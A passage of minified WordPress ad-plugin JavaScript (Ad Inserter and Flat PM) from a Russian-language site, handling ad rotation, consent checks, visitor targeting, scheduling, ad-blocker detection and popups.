  a(h[g]),c=atob(f.data("time")))}if(0<c&&(d=g+1,d>=h.length&&(d=0),"undefined"!=typeof a(b).data("info"))){e=JSON.parse(atob(a(b).data("info")))[0];a(b).attr("data-next",d);var p="div.ai-rotate.ai-"+e;l.includes(p)&&(k=!1);k&&(l.push(p),setTimeout(function(){a(p).addClass("ai-timer");ai_process_rotation(a(p))},1E3*c));e=" ("+c+" s)"}}else"undefined"==typeof f.data("group")&&h.each(function(m){m!=g&&a(this).remove()});f.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");
  a(b).css({position:""});"undefined"!=typeof f.data("code")&&(h.empty(),c=b64d(f.data("code")),f.append(c),ai_process_elements());f=b64d(f.data("name"));d=a(b).closest(".ai-debug-block");0!=d.length&&(c=d.find("kbd.ai-option-name"),d=d.find(".ai-debug-block"),"undefined"!=typeof d&&(d=d.find("kbd.ai-option-name"),c=c.slice(0,c.length-d.length)),"undefined"!=typeof c&&(d=c.first().data("separator"),"undefined"==typeof d&&(d=""),c.html(d+f+e)));c=!1;d=a(b).closest(".ai-adb-show");0!=d.length&&d.attr("data-ai-tracking")&&
  (e=JSON.parse(b64d(d.attr("data-ai-tracking"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,d.attr("data-ai-tracking",b64e(JSON.stringify(e))),c=!0));c||(c=a(b).closest("div[data-ai]"),"undefined"!=typeof c.attr("data-ai")&&(e=JSON.parse(b64d(c.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,c.attr("data-ai",b64e(JSON.stringify(e))))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(b,k){ai_process_rotation(this)})};ai_process_rotations_in_element=
  function(b){a("div.ai-rotate",b).each(function(k,h){ai_process_rotation(this)})};a(document).ready(function(b){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0};
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};
  jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;
  ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;
  b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
  10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):
  d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();
  if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
  1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,
  !1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=
  decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?
  (a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case "B":w&&(b=!1);break;case "W":w||
  (b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);
  f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case "B":v=!v}v||(b=!1);
  I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&
  d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),
  d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",
  {path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",
  {path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
  function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};

  ai_js_code = true;
  }
  function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://opischevarenii.ru/wp-includes/js/jquery/jquery.js?ver=1.2.1",function(){b("https://opischevarenii.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.12",null)}),30>ai_jquery_waiting_counter&&
  setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script> 
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] 